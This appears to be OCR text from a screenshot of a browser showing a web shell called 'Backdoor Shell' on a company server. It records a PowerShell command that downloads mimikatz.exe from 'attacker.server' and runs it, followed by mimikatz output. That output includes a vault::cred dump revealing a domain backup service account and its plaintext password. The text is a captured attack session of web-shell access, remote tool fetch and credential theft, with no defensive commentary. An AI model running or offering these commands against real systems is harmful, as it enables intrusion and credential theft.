 1 2 3 4
Backdoor Shell
https://company.server/aspnet_client/shell.aspx
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Command: Invoke-WebRequest -Uri "http://attacker.server:8000/mimikatz.exe" -OutFile mimikatz.exe;.\Mimikatz.exe "privilege::debug" " excute
.#####. mimikatz 2.2.0 (x64) #19041 Oct 21 2024 01:06:48
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # vault::cred /patch
TargetName : Domain:batch=TaskScheduler:Task:{8CCD96EC-D809-4BE1-B17C-982AB3953468} / <NULL>
UserName : COMPANY\BackupService
Comment : <NULL>
Type : 2 - domain_password
Persist : 2 - local_machine
Flags : 00004004
Credential : BackupPassword123!
Attributes : 0
TargetName : WindowsLive:target=virtualapp/didlogical / <NULL>
UserName : 02pdzummggbl
Comment : PersistedCredential
Type : 1 - generic
Persist : 2 - local_machine
Flags : 00000000
Credential :
Attributes : 32
mimikatz(commandline) # exit
Bye!